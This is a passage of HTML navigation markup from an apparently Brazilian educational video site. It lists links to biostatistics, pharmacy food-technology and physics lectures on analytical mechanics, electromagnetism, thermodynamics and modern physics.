                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-processados-hamb%C3%BArgueres">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Processados - Hambúrgueres</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/f%C3%ADsica">Física</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-relatividade-galileana-parte-1-0">[Física Moderna] Cap 1.02 Relatividade Galileana Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-6">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-408-efeito-compton">[Física Moderna] Cap 4.08 Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-612-normaliza%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 6.12 Normalização da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-715-coment%C3%A1rios-sobre-problemas-resolvidos">[Física Moderna] Cap 7.15 Comentários Sobre Problemas Resolvidos</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-501-espectros-at%C3%B4micos">[Física Moderna] Cap 5.01 Espectros Atômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
